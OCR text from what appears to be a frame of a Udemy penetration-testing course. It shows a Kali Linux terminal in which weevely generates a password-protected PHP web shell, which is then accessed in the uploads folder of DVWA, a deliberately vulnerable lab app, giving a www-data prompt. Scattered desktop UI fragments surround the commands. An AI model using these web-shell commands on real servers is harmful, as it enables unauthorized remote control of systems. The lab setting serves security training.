 LINUX [Running] - Oracle VM VirtualBox
Mozilla Firefox
root@kali: ~
06:09 CARRA
70%
Mozilla Firefox
10.0.2.4/dvwa/hackable/upl
Preferences
10.0.2.4/dvwa/hac
Kali Linux
Kali Training
Kali Tools
Kali Docs
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# weevely
[+] weevely 3.7.0
[!] Error: too few arguments
[+] Run terminal or command on the target
weevely <URL> <password> [cmd]
[+] Recover an existing session
weevely session <path> [cmd]
[+] Generate new agent
weevely generate <password> <path>
root@kali:~# weevely generate 1234 /root/Desktop/shell.php
Generated '/root/Desktop/shell.php' with password '1234' of 769 byte size.
root@kali:~# weevely http://10.0.2.4/dvwa/hackable/uploads/shell.php 1234
[+] weevely 3.7.0
[+] Target: 10.0.2.4
[+] Session: /root/.weevely/sessions/10.0.2.4/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> pwd
[-][channel] The remote script execution triggers an error 500, check script and payload integrity
/var/www/dvwa/hackable/uploads
www-data@10.0.2.4:/var/www/dvwa/hackable/uploads $
Type here to search
Pr
Ps
LrC
Lr
Ae
Au
Ai
ENG
18:09
27-07-2020
Udemy